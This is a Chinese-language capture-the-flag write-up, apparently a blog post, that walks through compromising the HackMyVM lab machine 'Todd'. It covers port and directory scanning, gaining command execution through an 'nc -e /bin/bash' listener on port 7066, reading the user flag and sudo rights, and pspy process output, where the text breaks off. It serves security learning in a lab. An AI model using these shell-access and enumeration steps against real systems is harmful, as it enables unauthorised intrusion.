Todd
Todd
Todd yyds!!!!
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57

┌──(kali㉿kali)-[~/temp/Todd]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.106:22
Open 192.168.10.106:80
Open 192.168.10.106:2278
Open 192.168.10.106:3310
Open 192.168.10.106:7066
Open 192.168.10.106:8604
Open 192.168.10.106:9464
Open 192.168.10.106:16823
Open 192.168.10.106:17685
Open 192.168.10.106:18338
Open 192.168.10.106:18446
Open 192.168.10.106:31000
Open 192.168.10.106:32733
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 93:a4:92:55:72:2b:9b:4a:52:66:5c:af:a9:83:3c:fd (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDKpc4iyFhIzxDvlJoPvgE9rRlFPOqHm4EkLgqXQkVf31csyjpvJgyZpTgr4gYV3oztsMmQbIj+nFGD+L5pQfaSXtAdxKpqt4D/MnFqVKP6KKGFhATWMCDzGXRaXQyaF7dOq49vkIoptczAU2af2PfwycA3aaI/lNPOYSHPRufkm102lE/lHZzNbXh0yJJXy9RJaqELeAibmqdrHFNpXFT8qAvsQrz/6IKJkia4JLdVbfeMdZBOQ9lIlQg+2VfKXp7pF7kGZKKttIThc8ROqlcOaxlmuC5oKEgFQP7obty1+6fx/QIuNn3D05FeQMqbvJfFZF1dE2IH4WEbFWRGH6w1
| 256 1e:a7:44:0b:2c:1b:0d:77:83:df:1d:9f:0e:30:08:4d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAYupwIuJVRtRMDrYZ6fR/3p5E5vsqXADwGAoZ2RW5vKPxDV3j/+QjGbnRDj1iD5/iwZxxlUggSr5raZfzAHrZA=
| 256 d0:fa:9d:76:77:42:6f:91:d3:bd:b5:44:72:a7:c9:71 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAOshh8VG4l9hWlVYWfAvLuWuwPEdiF8EXmm5BFib/+q
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.59 ((Debian))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-title: Mindful Listening
|_http-server-header: Apache/2.4.59 (Debian)
2278/tcp closed s3db reset ttl 64
3310/tcp closed dyna-access reset ttl 64
7066/tcp closed unknown reset ttl 64
8604/tcp closed unknown reset ttl 64
9464/tcp closed unknown reset ttl 64
16823/tcp closed unknown reset ttl 64
17685/tcp closed unknown reset ttl 64
18338/tcp closed unknown reset ttl 64
18446/tcp closed unknown reset ttl 64
31000/tcp closed unknown reset ttl 64
32733/tcp closed unknown reset ttl 64
MAC Address: 08:00:27:C5:A1:A7 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali㉿kali)-[~/temp/Todd]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.106/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 2060]
/tools (Status: 301) [Size: 316] [--> http://192.168.10.106/tools/]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
1
2
3
┌──(kali㉿kali)-[~/temp/Todd]
└─$ whatweb http://$IP/
http://192.168.10.106/ [200 OK] Apache[2.4.59], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.59 (Debian)], IP[192.168.10.106], Title[Mindful Listening]
。。。。。不对劲,十分有十一分的不对劲。。。。
看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/temp/Todd]

└─$ curl -s http://192.168.10.106/tools/ | html2text
****** Index of /tools ******
[[ICO]] Name Last modified Size Description
===========================================================================
[[PARENTDIR]] Parent Directory -
[[ ]] fscan 2024-02-25 03:32 6.0M
[[TXT]] les.sh 2023-11-25 02:00 89K
[[TXT]] linpeas.sh 2023-04-17 07:54 324K
[[ ]] pspy64 2023-04-17 07:58 3.0M
===========================================================================
Apache/2.4.59 (Debian) Server at 192.168.10.106 Port 80
┌──(kali㉿kali)-[~/temp/Todd]
└─$ wget -q http://192.168.10.106/tools/fscan
┌──(kali㉿kali)-[~/temp/Todd]
└─$ wget -q http://192.168.10.106/tools/les.sh
┌──(kali㉿kali)-[~/temp/Todd]
└─$ wget -q http://192.168.10.106/tools/linpeas.sh
┌──(kali㉿kali)-[~/temp/Todd]
└─$ wget -q http://192.168.10.106/tools/pspy64
┌──(kali㉿kali)-[~/temp/Todd]
└─$ ls -la
total 9580
drwxrwxr-x 2 kali kali 4096 Jun 26 12:01 .
drwxrwxr-x 37 kali kali 4096 Jun 26 11:49 ..
-rw-rw-r-- 1 kali kali 6266348 Feb 25 2024 fscan
-rw-rw-r-- 1 kali kali 90934 Nov 25 2023 les.sh
-rw-rw-r-- 1 kali kali 332111 Apr 17 2023 linpeas.sh
-rw-rw-r-- 1 kali kali 3104768 Apr 17 2023 pspy64
都是好东西啊。。。。。
敏感端口
使用工具进行扫描,但是没啥发现:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/temp/Todd]
└─$ ./fscan -u $IP
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
[*] WebTitle http://192.168.10.106 code:200 len:2060 title:Mindful Listening
已完成 1/1
[*] 扫描结束,耗时: 757.40907ms
尝试对各个端口进行测试,然后神奇的事情发生了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 93:a4:92:55:72:2b:9b:4a:52:66:5c:af:a9:83:3c:fd (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDKpc4iyFhIzxDvlJoPvgE9rRlFPOqHm4EkLgqXQkVf31csyjpvJgyZpTgr4gYV3oztsMmQbIj+nFGD+L5pQfaSXtAdxKpqt4D/MnFqVKP6KKGFhATWMCDzGXRaXQyaF7dOq49vkIoptczAU2af2PfwycA3aaI/lNPOYSHPRufkm102lE/lHZzNbXh0yJJXy9RJaqELeAibmqdrHFNpXFT8qAvsQrz/6IKJkia4JLdVbfeMdZBOQ9lIlQg+2VfKXp7pF7kGZKKttIThc8ROqlcOaxlmuC5oKEgFQP7obty1+6fx/QIuNn3D05FeQMqbvJfFZF1dE2IH4WEbFWRGH6w1
| 256 1e:a7:44:0b:2c:1b:0d:77:83:df:1d:9f:0e:30:08:4d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAYupwIuJVRtRMDrYZ6fR/3p5E5vsqXADwGAoZ2RW5vKPxDV3j/+QjGbnRDj1iD5/iwZxxlUggSr5raZfzAHrZA=
| 256 d0:fa:9d:76:77:42:6f:91:d3:bd:b5:44:72:a7:c9:71 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAOshh8VG4l9hWlVYWfAvLuWuwPEdiF8EXmm5BFib/+q
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.59 ((Debian))
|_http-title: Mindful Listening
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.59 (Debian)
1530/tcp closed rap-service reset ttl 64
2894/tcp closed abacus-remote reset ttl 64
3912/tcp closed gbmt-stars reset ttl 64
7066/tcp closed unknown reset ttl 64
8455/tcp closed unknown reset ttl 64
18982/tcp closed unknown reset ttl 64
24924/tcp closed unknown reset ttl 64
26911/tcp closed unknown reset ttl 64
27549/tcp closed unknown reset ttl 64
30901/tcp closed unknown reset ttl 64
31569/tcp closed unknown reset ttl 64
和之前那个端口截然不同。。。。再次扫描:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~/temp/Todd]
└─$ nmap $IP -p-
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-26 12:18 EDT
Nmap scan report for 192.168.10.106
Host is up (0.00050s latency).
Not shown: 65522 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
5661/tcp open unknown
7066/tcp open unknown
7162/tcp open caistoragemgr
7510/tcp open ovhpas
10177/tcp open unknown
14011/tcp open unknown
16402/tcp open unknown
27210/tcp open unknown
27927/tcp open unknown
28058/tcp open unknown
28648/tcp open unknown
MAC Address: 08:00:27:C5:A1:A7 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 5.61 seconds
居然开放了???再次扫描每次都不一样。。。。。尝试进行测试,然后统计一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
┌──(kali㉿kali)-[~/temp/Todd]
└─$ nmap $IP -p- | grep open | cut -d/ -f1
22
80
1359
2954
6923
7066
8099
9832
12713
14070
20890
21049
30046
┌──(kali㉿kali)-[~/temp/Todd]
└─$ for i in $(seq 1 10); do nmap $IP -p- | grep open | cut -d/ -f1 >> log; done
┌──(kali㉿kali)-[~/temp/Todd]
└─$ cat log | sort | uniq -c
6 11583
6 11693
6 12450
6 14357
4 16638
4 17020
4 19202
6 21804
10 22
6 23348
4 27853
6 28777
6 31141
4 31185
4 31292
6 31470
4 31663
3 32135
4 3735
6 6327
10 7066
10 80
4 9874
可以看出7066大概率就是咱们要找的!!!
1
2
3
4
5
6
┌──(kali㉿kali)-[~/temp/Todd]

└─$ nc $IP 7066
whoami
todd
id
uid=1000(todd) gid=1000(todd) groups=1000(todd)
发现可以执行命令!!!!反弹shell!!!!
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69

(remote) todd@todd:/home/todd$ ls -la
total 24
drwxr-xr-x 2 todd todd 4096 Mar 22 08:03 .
drwxr-xr-x 3 root root 4096 Mar 22 06:53 ..
lrwxrwxrwx 1 root root 9 Mar 22 08:03 .bash_history -> /dev/null
-rw-r--r-- 1 todd todd 220 Apr 18 2019 .bash_logout
-rw-r--r-- 1 todd todd 3526 Apr 18 2019 .bashrc
-rw-r--r-- 1 todd todd 807 Apr 18 2019 .profile
-rw-r--r-- 1 todd todd 39 Mar 22 06:54 user.txt
(remote) todd@todd:/home/todd$ cat user.txt
Todd{eb93009a2719640de486c4f68daf62ec}
(remote) todd@todd:/home/todd$ sudo -l
Matching Defaults entries for todd on todd:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User todd may run the following commands on todd:
(ALL : ALL) NOPASSWD: /bin/bash /srv/guess_and_check.sh
(ALL : ALL) NOPASSWD: /usr/bin/rm
(ALL : ALL) NOPASSWD: /usr/sbin/reboot
(remote) todd@todd:/home/todd$ ls -la /srv/guess_and_check.sh
-rwx--xr-x 1 root root 1544 Mar 22 11:08 /srv/guess_and_check.sh
(remote) todd@todd:/home/todd$ cat /srv/guess_and_check.sh
#!/bin/bash
cat << EOF
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, HackMyVM
EOF
# check this script used by human
a=$((RANDOM%1000))
echo "Please Input [$a]"
echo "[+] Check this script used by human."
echo "[+] Please Input Correct Number:"
read -p ">>>" input_number
[[ $input_number -ne "$a" ]] && exit 1
sleep 0.2
true_file="/tmp/$((RANDOM%1000))"
sleep 1
false_file="/tmp/$((RANDOM%1000))"
[[ -f "$true_file" ]] && [[ ! -f "$false_file" ]] && cat /root/.cred || exit 2
(remote) todd@todd:/home/todd$
然后突然就被弹出来了:
似乎只要不执行命令就会弹出来?尝试利用给的tools进行测试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
┌──(kali㉿kali)-[~/temp/Todd]
└─$ nc $IP 7066
cd /var/www/html/tools
pwd
/var/www/html/tools
./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2025/06/26 12:33:12 CMD: UID=1000 PID=4016 | ./pspy64
2025/06/26 12:33:12 CMD: UID=1000 PID=3965 | nc -e /opt/fake_ssh -lp 27337
2025/06/26 12:33:12 CMD: UID=0 PID=3964 | sudo -u todd nc -e /opt/fake_ssh -lp 27337
2025/06/26 12:33:12 CMD: UID=0 PID=3963 | /bin/bash /opt/create_nc.sh
2025/06/26 12:33:12 CMD: UID=1000 PID=3962 | nc -e /opt/fake_ssh -lp 17991
2025/06/26 12:33:12 CMD: UID=0 PID=3961 | sudo -u todd nc -e /opt/fake_ssh -lp 17991
2025/06/26 12:33:12 CMD: UID=0 PID=3959 | /bin/bash /opt/create_nc.sh
2025/06/26 12:33:12 CMD: UID=1000 PID=3958 | nc -e /opt/fake_ssh -lp 19926
2025/06/26 12:33:12 CMD: UID=0 PID=3957 | sudo -u todd nc -e /opt/fake_ssh -lp 19926
2025/06/26 12:33:12 CMD: UID=0 PID=3955 | /bin/bash /opt/create_nc.sh
2025/06/26 12:33:12 CMD: UID=1000 PID=3953 | nc -e /opt/fake_ssh -lp 29967
2025/06/26 12:33:12 CMD: UID=0 PID=3952 | sudo -u todd nc -e /opt/fake_ssh -lp 29967
2025/06/26 12:33:12 CMD: UID=0 PID=3950 | /bin/bash /opt/create_nc.sh
2025/06/26 12:33:12 CMD: UID=1000 PID=3949 | nc -e /opt/fake_ssh -lp 19122
2025/06/26 12:33:12 CMD: UID=0 PID=3948 | sudo -u todd nc -e /opt/fake_ssh -lp 19122
2025/06/26 12:33:12 CMD: UID=0 PID=3946 | /bin/bash /opt/create_nc.sh
2025/06/26 12:33:12 CMD: UID=1000 PID=3945 | nc -e /opt/fake_ssh -lp 19152
2025/06/26 12:33:12 CMD: UID=0 PID=3944 | sudo -u todd nc -e /opt/fake_ssh -lp 19152
2025/06/26 12:33:12 CMD: UID=0 PID=3942 | /bin/bash /opt/create_nc.sh
2025/06/26 12:33:12 CMD: UID=1000 PID=3941 | nc -e /opt/fake_ssh -lp 1634
2025/06/26 12:33:12 CMD: UID=0 PID=3940 | sudo -u todd nc -e /opt/fake_ssh -lp 1634
2025/06/26 12:33:12 CMD: UID=0 PID=3938 | /bin/bash /opt/create_nc.sh
2025/06/26 12:33:12 CMD: UID=1000 PID=3937 | nc -e /opt/fake_ssh -lp 9968
2025/06/26 12:33:12 CMD: UID=0 PID=3936 | sudo -u todd nc -e /opt/fake_ssh -lp 9968
2025/06/26 12:33:12 CMD: UID=0 PID=3934 | /bin/bash /opt/create_nc.sh
2025/06/26 12:33:12 CMD: UID=1000 PID=3933 | nc -e /opt/fake_ssh -lp 26178
2025/06/26 12:33:12 CMD: UID=0 PID=3931 | sudo -u todd nc -e /opt/fake_ssh -lp 26178
2025/06/26 12:33:12 CMD: UID=0 PID=3929 | /bin/bash /opt/create_nc.sh
2025/06/26 12:33:12 CMD: UID=1000 PID=3928 | bash
2025/06/26 12:33:12 CMD: UID=1000 PID=3927 | nc -e /opt/fake_ssh -lp 24826
2025/06/26 12:33:12 CMD: UID=0 PID=3926 | sudo -u todd nc -e /bin/bash -lp 7066
2025/06/26 12:33:12 CMD: UID=0 PID=3925 | sudo -u todd nc -e /opt/fake_ssh -lp 24826
2025/06/26 12:33:12 CMD: UID=0 PID=3924 | /bin/bash /opt/create_nc2.sh
2025/06/26 12:33:12 CMD: UID=0 PID=3922 | /bin/bash /opt/create_nc.sh
2025/06/26 12:33:12 CMD: UID=0 PID=3646 |
2025/06/26 12:33:12 CMD: UID=0 PID=3566 |
2025/06/26 12:33:12 CMD: UID=0 PID=3144 |
2025/06/26 12:33:12 CMD: UID=0 PID=2778 |
2025/06/26 12:33:12 CMD: UID=0 PID=1555 |
2025/06/26 12:33:12 CMD: UID=33 PID=452 | /usr/sbin/apache2 -k start
2025/06/26 12:33:12 CMD: UID=33 PID=451 | /usr/sbin/apache2 -k start
2025/06/26 12:33:12 CMD: UID=0 PID=449 | /usr/sbin/apache2 -k start
2025/06/26 12:33:12 CMD: UID=0 PID=418 | /usr/sbin/sshd -D
2025/06/26 12:33:12 CMD: UID=0 PID=401 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2025/06/26 12:33:12 CMD: UID=0 PID=372 | /usr/sbin/rsyslogd -n -iNONE
2025/06/26 12:33:12 CMD: UID=104 PID=371 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2025/06/26 12:33:12 CMD: UID=0 PID=367 | /usr/sbin/cron -f
2025/06/26 12:33:12 CMD: UID=0 PID=365 | /lib/systemd/systemd-logind
2025/06/26 12:33:12 CMD: UID=0 PID=364 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3
2025/06/26 12:33:12 CMD: UID=0 PID=305 |
2025/06/26 12:33:12 CMD: UID=0 PID=304 |
2025/06/26 12:33:12 CMD: UID=101 PID=247 | /lib/systemd/systemd-timesyncd
2025/06/26 12:33:12 CMD: UID=0 PID=239 | /lib/systemd/systemd-udevd
2025/06/26 12:33:12 CMD: UID=0 PID=219 | /lib/systemd/systemd-journald
2025/06/26 12:33:12 CMD: UID=0 PID=187 |
2025/06/26 12:33:12 CMD: UID=0 PID=186 |
2025/06/26 12:33:12 CMD: UID=0 PID=184 |
2025/06/26 12:33:12 CMD: UID=0 PID=153 |
2025/06/26 12:33:12 CMD: UID=0 PID=120 |
2025/06/26 12:33:12 CMD: UID=0 PID=118 |
2025/06/26 12:33:12 CMD: UID=0 PID=117 |
2025/06/26 12:33:12 CMD: UID=0 PID=116 |
2025/06/26 12:33:12 CMD: UID=0 PID=114 |
2025/06/26 12:33:12 CMD: UID=0 PID=111 |
2025/06/26 12:33:12 CMD: UID=0 PID=109 |
2025/06/26 12:33:12 CMD: UID=0 PID=108 |
